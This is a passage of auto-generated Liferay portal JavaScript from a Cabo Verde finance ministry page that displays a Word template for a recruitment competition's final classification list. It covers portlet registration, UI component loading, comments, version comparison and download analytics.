Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","style":"info","label":"Vers\u00e3o 1.0","id":"dafd","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#dafd"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("dafd",new Component.default(context,"#dafd"),destroyConfig);else Liferay.component("dafd",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("dafd",new Component.default(context,"#dafd"),destroyConfig);else Liferay.component("dafd",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89129/2069617/MODELO+DE+LISTA+DE+CLASSIFICAC%CC%A7A%CC%83O+FINAL+CONCURSO+PRVPAP.docx/e8870556-8ebc-70ba-a0a4-6f5f6f16a436?version\x3d1.0\x26t\x3d1631876874062\x26download\x3dtrue",
"label":"Download","id":"khqo","title":"Download (13KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#khqo"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("khqo",new Component.default(context,"#khqo"),destroyConfig);else Liferay.component("khqo",new Component.default(context),destroyConfig)});else if(false)Liferay.component("khqo",new Component.default(context,"#khqo"),destroyConfig);else Liferay.component("khqo",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:2072702,hideControls:"false",index:form.fm("index").val(),randomNamespace:"ckzf_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"382801"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){ckzf_showStatusMessage({id:ckzf_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"2072702",groupId:"89129",fileEntryUUID:"e8870556-8ebc-70ba-a0a4-6f5f6f16a436",title:"MODELO DE LISTA DE CLASSIFICAC\u0327A\u0303O FINAL CONCURSO PRVPAP.docx",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId":["2072702"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect":["https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d75"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_assetEntryId"];if(assetEntryId)window.location.hash=
assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId");
